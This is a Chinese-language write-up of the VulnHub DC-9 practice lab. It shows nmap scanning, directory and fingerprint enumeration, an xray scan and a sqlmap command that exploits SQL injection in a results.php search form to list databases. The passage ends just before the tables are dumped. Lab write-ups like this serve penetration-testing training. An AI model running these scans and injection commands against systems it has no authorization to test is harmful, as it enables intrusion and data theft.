
vulnhub靶场记录DC-9
vulnhub靶场DC-9
靶场描述
DC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.

The ultimate goal of this challenge is to get root and to read the one and only flag.

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
这次靶场描述没有给到什么信息
渗透靶场
一、信息搜集
先扫ip
nmap 192.168.204.0/24

靶场ip为192.168.204.138

再扫端口

nmap -A -p- -v 192.168.204.138
只开放了tcp服务 80端口 使用Apache中间件 版本2.4.38
ssh服务此时显示的是filtered 被过滤了 这里是一个伏笔

再来扫一下指纹信息
whatweb -v http://192.168.204.138/


扫一下目录
python3 dirsearch.py -u http://192.168.204.138/ -i 200
二、访问web站点

发现两个可能存在问题的页面

sql注入

直接用xray扫一遍
.\xray_windows_amd64.exe webscan --basic-crawler http://192.168.204.138/ --html-output out.html
查看out.html 看来是results.php页面存在sql注入

直接上sqlmap
python3 sqlmap.py -u 'http://192.168.204.138/results.php' --data "search=123456" --dbs --level=5
要写--date "search=123456" 参数是因为我们在search.php页面搜索框输入内容之后 会直接跳转到results.php 使用POST方法传入一个search参数
有三个数据库
先爆users数据库的表
